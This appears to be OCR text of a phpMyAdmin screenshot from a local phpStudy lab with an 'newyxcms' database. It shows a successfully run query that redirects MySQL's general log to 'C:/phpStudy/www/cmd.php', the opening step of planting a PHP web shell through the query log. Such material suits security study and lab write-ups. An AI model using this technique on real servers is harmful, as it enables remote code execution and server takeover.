 phpMyAdmin
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集
您的 SQL 语句已成功运行 ( 查询花费 0.0000 秒 )
SET GLOBAL general_log_file = 'C:/phpStudy/www/cmd.php'
在服务器 "localhost" 运行 SQL 查询:
1 set global general_log_file='C:/phpStudy/www/cmd.php'